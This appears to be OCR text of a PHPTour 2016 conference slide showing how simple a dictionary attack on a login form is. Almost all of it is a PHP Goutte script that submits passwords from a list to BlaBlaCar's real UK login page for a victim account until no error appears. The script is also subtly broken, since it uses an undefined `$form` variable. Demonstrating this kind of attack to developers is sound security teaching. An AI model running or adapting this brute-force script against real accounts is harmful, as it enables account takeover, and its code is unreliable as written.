 PHPTOUR2016
Clermont-Ferrand
Testing a dictionary
of passwords is as
simple as that.
Thanks Fabien
BlaBlaCar
<?php
require 'vendor/autoload.php';
$client    = new Goutte\Client();
$passwords = file('passwords.txt', FILE_IGNORE_NEW_LINES);
foreach ($passwords as $password) {
    $crawler = $client
       ->request('GET', 'https://www.blablacar.co.uk/login')
       ->selectButton('Log in')->form()
       ->submit($form, [
           '_username' => 'victim@example.com',
           '_password' => $password
       ])
    ;
    if (0 === count($crawler->filter('.alert-error'))) {
        echo "Password found: {$password}\n";
        break ;
    }
}